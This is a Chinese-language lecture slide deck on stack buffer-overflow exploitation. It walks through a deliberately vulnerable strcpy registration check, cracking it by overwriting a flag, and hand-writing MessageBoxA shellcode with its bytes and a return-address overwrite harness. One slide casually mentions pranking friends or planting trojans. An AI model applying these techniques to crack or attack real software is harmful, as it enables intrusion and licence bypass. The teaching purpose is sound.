Slide 1
第五章 漏洞利用
知识点一：漏洞利用概念
知识点二：Shellcode编写示例
知识点三：Shellcode编写

Slide 2
知识点一：漏洞利用概念

Slide 3

漏洞利用，即exploit
Exploit 的英文意思就是利用，它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit（利用），但是有Exploit就肯定有漏洞。 假设，刚刚发现了一个Minishare的0Day漏洞。Minishare是一款文件共享软件，该0Day漏洞是一个缓冲区溢出漏洞，这个漏洞影响之前的所有版本。当用户向服务器发送的报文长度过大（超过堆栈边界）时就会触发该漏洞。 得到该漏洞后，可以做点什么呢？善意点的，可以对同学或者朋友的电脑搞搞恶作剧，让他的电脑弹出个对话框之类的。恶意的话，可以利用这个漏洞来向目标机器植入木马，窃听用户个人隐私等。
那么，到底如何能达成这些目的呢？

Slide 4
漏洞利用的手段
在1996年，Aleph One在Underground发表了著名论文《SMASHING THE STACK FOR FUN AND PROFIT》，其中详细描述了Linux系统中栈的结构和如何利用基于栈的缓冲区溢出。在这篇具有划时代意义的论文中，Aleph One演示了如何向进程中植入一段用于获得shell的代码,并在论文中称这段被植入进程的代码为“shellcode”。
shell
Shell是系统的用户界面,提供了用户与内核进行交互操作的一种接口。它接收用户输入的命令并把它送入内核去执行。
实际上Shell是一个命令解释器，它解释由用户输入的命令并且把它们送到内核。

Slide 5

漏洞利用的核心
漏洞利用的核心就是利用程序漏洞去执行shellcode以便劫持进程的控制权。要达到该目的，需要通过代码植入的方式来完成，其目的是淹没返回地址，以便劫持进程的控制权，让程序跳转去执行shellcode。
“shellcode”已经表达的是广义上的植入进程的代码，而不是狭义上的仅仅用来获得shell的代码。

Slide 6
Shellcode往往需要用汇编语言编写，并转换成二进制机器码，其内容和长度经常还会受到很多苛刻限制，故开发和调试的难度很高。
植入代码之前需要做大量的调试工作，例如：
弄清楚程序有几个输入点，这些输入将最终会当作哪个函数的第几个参数读入到内存的那一个区域，哪一个输入会造成栈溢出，在复制到栈区的时候对这些数据有没有额外的限制等；
1
2
调试之后还要计算函数返回地址距离缓冲区的偏移并淹没之;
3
选择指令的地址, 最终制作出一个有攻击效果的“承载”着shellcode的输入字符串。

Slide 7
示例
假设我们已知一个系统的注册机验证过程的漏洞，程序举例如下：
#include <stdio.h>
#include <windows.h>
#define REGCODE "12345678"
int verify (char * code){
int flag;
char buffer[44];
flag=strcmp(REGCODE, code);
strcpy(buffer, code);
return flag;
}

Slide 8
假设其主程序启动时候要校验注册码：
void main(){
int vFlag=0;
char regcode[1024];
FILE *fp;
LoadLibrary("user32.dll");
if (!(fp=fopen("reg.txt","rw+"))) exit(0);
fscanf(fp,"%s", regcode);
vFlag=verify(regcode);
if (vFlag)
printf("wrong regcode!");
else
printf("passed!");
fclose(fp);
}

Slide 9
Verify函数的缓冲区
低地址
ESP
VerifyPwd函数栈帧
Verify函数的缓冲区为44个字节，对应的栈帧状态如下图所示：
Buffer[0…3]机器码
……
Buffer[40…43]机器码
Flag（覆盖）
EBP
前栈帧EBP（覆盖）
返回地址（覆盖）
高地址

Slide 10
漏洞利用：软件破解
利用这个漏洞，我们可以破解该软件，让注册码无效。只需要想法淹没flag状态位，使其变为0即可，则只需要设计：buffer（44字节）+4字节（整数0），即在reg.txt中写入48个字节，其中最后四个字节全为0。
如果能对reg.txt写入二进制数据，我们利用Ultraedit打开reg.txt，并在该文件中写入
“123412341234123412341234123412341234123412341234”。需要将最后4个字节由ASCII-1234改为全0。

Slide 11
知识点二：Shellcode编写示例

Slide 12
目标
植入一段代码，使其达到可以淹没返回地址，该返回地址将执行一个MessageBox函数，弹出窗体。
为了能淹没返回地址
为了能淹没返回地址，需要在reg.txt中至少写入：buffer（44字节）+flag（4字节）+前EBP值（4字节），也就是53-56字节才是要淹没的地址。
让程序弹出一个消息框只需要调用Windows的API函数MessageBox。

Slide 13
MSDN对MessageBox函数的解释如下：
消息框所属窗口的句柄，如果为NULL，消息框则不属于任何窗口。
hWind
int MessageBox(
HWND hWnd, // handle to owner window
LPCTSTR lpText, // text in message box
LPCTSTR lpCaption, // message box title
UINT uType // message box style
);
lpTex
字符串指针，所指字符串会在消息框中显示。
lpCaption
字符串指针，所指字符串将成为消息框的标题。
消息框的风格（单按钮、多按钮等），NULL代表默认风格。
uType

Slide 14

我们将写出调用这个API的汇编代码，然后翻译成机器代码，用十六进制编辑工具填入reg.txt文件。
注意：熟悉MFC的程序员一定知道，其实系统中并不存在真正的MessageBox函数，对MessageBox这类API的调用最终都将由系统按照参数中的字符串的类型选择“A”类函数（ASCII）或者“W”类函数（UNICODE）调用。因此，我们在汇编语言中调用的函数应该是MessageBoxA。

Slide 15

用汇编语言调用MessageboxA需要三个步骤：
装载动态链接库user32.dll。MessageBoxA是动态链接库user32.dll的导出函数。虽然大多数有图形化操作界面的程序都已经装载了这个库，但是我们用来实验的consol版并没有默认加载它。
1
2
在汇编语言中调用这个函数需要获得函数的入口地址。
在调用前需要向栈中按从右向左的顺序压入4个参数。 为了让植入的机器代码更加简洁明了，我们在实验准备中构造漏洞程序的时候已经人工加载了user32.dll这个库，所以第一步操作不用在汇编语言中考虑。
3

Slide 16

获取函数入口地址
获取函数入口地址：MessageBoxA的入口地址可以通过user32.dll在系统中加载的基址和MessageBoxA在库中的偏移相加得到。可以使用VC6.0自带的小工具“Dependency Walker”获得这些信息，如下图所示。
0x 77D507EA
Notes:
MessageBoxA的入口参数可以通过user32.dll在系统中加载的基址和MessageBoxA在库中的偏移相加得到。具体的我们可以使用VC6.0自带的小工具“Dependency Walker”获得这些信息。您可以在VC6.0安装目录下的Tools下找到它。
运行Depends后，随便拖拽一个有图形界面的PE文件进去，就可以看到它所使用的库文件了，如下图所示。在左栏中找到并选中user32.dll后，右栏中会列出这个库文件的所有导出函数及偏移地址：下栏中则列出了PE文件用到的所有的库的基地址。
如上图所示，user32.dll 的基地址为0x77D10000，MessageBoxA的偏移地址为0x000407EA。基地址加上偏移地址就得到了MessageBoxA函数在内存中的入口地址：0x 77D507EA。

Slide 17
编写函数调用的汇编代码
编写函数调用的汇编代码：先把字符串“westwest”压入栈区，消息框的文本和标题都显示为“westwest”，只要重复压入指向这个字符串的指针即可；第1个和第4个参数这里都将设置为NULL。
机器代码（十六进制） | 汇编指令 | 注释
33 DB | XOR EBX,EBX | 将EBX的值设置为0
53 | PUSH EBX | 将EBX的值入栈
68 77 65 73 74 | PUSH 74736577 | 将字符串west入栈
68 77 65 73 74 | PUSH 74736577 | 将字符串west入栈
8B C4 | MOV EAX,ESP | 将栈顶指针存入EAX（栈顶指针的值就是字符串的首地址）
53 | PUSH EBX | 入栈Messagebox的参数-类型
50 | PUSH EAX | 入栈Messagebox的参数-标题
50 | PUSH EAX | 入栈Messagebox的参数-消息
53 | PUSH EBX | 入栈Messagebox的参数-句柄
B8 EA 07 D5 77 | MOV EAX, 0x77D507EA | 调用MessageBoxA函数，注意，每个机器的该函数的入口地址不同，请按实际值写入。
FF D0 | CALL EAX

Slide 18

得到的shellcode为：33 DB 53 68 77 65 73 74 68 77 65 73 74 8B C4 53 50 50 53 B8 EA 07 D5 77 FF D0。
将这段shellcode写入reg.txt文件，且在返回地址处写buffer的地址。
Buffer的地址可以通过OllyDbg来查看得到，也可以通过VC6的转到反汇编方式来得到：0012FAF0。

Slide 19

Windows xp下静态API的地址是准的，windows XP之后增加了ASLR保护机制，地址就不准，就得动态获取了。

Slide 20
知识点三：Shellcode编写

Slide 21
漏洞利用中最关键的
由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode，因此掌握Shellcode编写技术就显得尤为重要。但是，要编写Shellcode存在很多难点：
1
2
对一些特定字符需要转码。比如，对于strcpy等函数造成的缓冲区溢出，会认为NULL是字符串的终结，所以shellcode中不能有NULL，如果有需要则要进行变通或编码。
函数API的定位很困难。比如，在Windows系统下，系统调用多数都是封装在高级API中来调用的，而且不同的Service Pack或版本的操作系统其API都可能有所改动，所以不可能直接调用。因此，需要采用动态的方法获取API地址。

Slide 22
简单的编写Shellcode的方法
一种简单的编写Shellcode的方法的步骤如下：
第一步：用c语言书写要执行的Shellcode
使用VC6编写程序如下：
#include <stdio.h>
#include <windows.h>
void main()
{
MessageBox(NULL,NULL,NULL,0);
return;
}
Notes:
一般来说漏洞的发现者在漏洞发现之初并不会给出完整的Shellcode，因此，如果我们想要掌握这个漏洞的利用，那就必须自己来写Shellcode，所以学会编写shellcode的技术就显得尤为重要了。由于Shellcode必须以机器码的形式存在，因此，如何得到机器代码是一个关键技术。除了后面要讲述的metasploit框架提供了自动生成常见的Shellcode代码之外，通常要根据自己的需要自行编写Shellcode。
一种简单的编写Shellcode的方法的步骤如下：

Slide 23

简单的编写Shellcode的方法
第二步 换成对应的汇编代码
利用调试功能，找到其对应的汇编代码：
直接得到的汇编语言通常需要进行再加工。对于push 0而言，可以通过上述的xor ebx ebx之后执行push ebx来实现。

Slide 24
在工程中编写汇编语言如下：
#include <stdio.h>
#include <windows.h>
void main(){
LoadLibrary("user32.dll");//加载user32.dll
_asm
{
xor ebx,ebx
push ebx//push 0，push 0的机器代码会出现一个字节的0，对于直接利用需要解决字节为0的问题，因此转换为push ebx
push ebx
push ebx
push ebx
mov eax, 77d507eah// 77d507eah是MessageBox函数在系统中的地址
call eax
}
return;
}

Slide 25

简单的编写Shellcode的方法
第三步 根据汇编代码，找到对应地址中的机器码
在汇编第一行代码处打断点，利用调试定位具体内存中的地址：
这样，在Memory窗口就可以找到对应的机器码：33 DB 53 53 53 53 B8 EA 07 D5 77 FF D0。

Slide 26
接下来就可以利用这个Shellcode来实现漏洞的利用了，一个VC6测试程序如下：
#include <stdio.h>
#include <windows.h>
char ourshellcode[]="\x33\xDB\x53\x53\x53\x53\xB8\xEA\x07\xD5\x77\xFF\xD0";
void main()
{
LoadLibrary("user32.dll");
int *ret;
ret=(int*)&ret+2;
(*ret)=(int)ourshellcode;
return;
}
请某位同学来回答一下原理

